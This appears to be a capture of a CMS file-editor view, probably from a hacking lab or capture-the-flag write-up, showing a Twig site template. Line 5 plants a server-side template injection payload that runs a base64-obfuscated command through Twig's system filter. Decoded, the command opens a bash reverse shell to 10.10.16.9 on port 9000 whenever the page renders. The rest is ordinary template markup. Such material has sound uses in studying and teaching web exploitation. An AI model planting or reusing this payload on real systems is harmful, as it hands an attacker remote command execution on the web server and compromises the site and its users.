 Edit File »
Path: themes/index.twig
1 {% extends 'partials/_master.twig' %}
2
3 {% block main %}
4
5 {{['echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi45LzkwMDAgMD4mMQ== | base64 -d | bash']|filter('system')}}
6
7 {% include 'partials/_index_hero.twig' with { content: 'blocks/hero-section' } %}